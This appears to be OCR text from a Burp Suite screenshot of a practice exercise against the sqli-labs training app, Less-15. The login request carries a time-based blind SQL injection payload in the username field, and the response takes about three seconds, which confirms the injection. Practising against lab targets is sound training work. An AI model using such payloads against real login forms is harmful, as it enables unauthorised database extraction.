 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://sql-labs ?
Request
Raw Params Headers Hex
POST /Less-15/ HTTP/1.1
Host: sql-labs
Content-Length: 81
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
Origin: http://sql-labs
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://sql-labs/Less-15/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=admin' and if(length(database())>1,sleep(3),1) --
&passwd=123&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit
LOGIN ATTEMPT
FAILED
Done
1,677 bytes | 3,012 millis